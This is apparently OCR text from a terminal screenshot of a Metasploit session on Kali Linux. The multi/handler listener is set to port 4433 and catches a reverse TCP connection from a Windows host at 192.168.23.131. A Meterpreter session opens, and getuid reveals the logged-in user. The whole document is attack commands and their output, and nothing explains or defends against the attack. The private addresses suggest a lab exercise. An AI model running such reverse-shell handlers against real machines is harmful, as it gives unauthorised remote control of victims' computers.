 Apps Places Nov 18 05:46
root@kali: ~
root@kali: ~ root@kali: ~
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.23.138:4433
getuid
[*] Sending stage (176198 bytes) to 192.168.23.131
[*] Meterpreter session 1 opened (192.168.23.138:4433 -> 192.168.23.131:50251) at 2026-11-
18 05:45:59 -0600
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DESKTOP-9NMD88A\musab
meterpreter >
meterpreter >